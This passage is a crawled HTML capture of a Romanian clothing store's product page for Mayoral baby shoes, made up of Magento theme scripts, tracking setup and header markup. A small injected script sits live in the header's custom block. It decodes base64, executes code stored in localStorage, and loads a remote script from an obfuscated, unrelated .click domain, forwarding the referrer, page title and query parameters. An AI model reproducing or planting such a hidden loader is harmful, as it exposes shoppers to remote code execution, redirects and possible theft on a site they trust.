

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html
body_size: 27920
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Pantofi&#x20;inalti&#x20;pentru&#x20;nou-nascut&#x20;9546&#x20;MAYORAL&#x20;MY-GHE01M" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-09561-093-m-5.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" />
    <meta property="product:price:amount" content="99"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/1/2/12-09561-093-m-5.jpg" alt="Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","content_ids":"MY-GHE01M-ROZ","content_type":"product","value":"99.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idgmUgV5ff" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcGFudG9maS1pbmFsdGktcGVudHJ1LW5vdS1uYXNjdXQtOTU0Ni1tYXlvcmFsLW15LWdoZTAxbS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=561"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=561"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
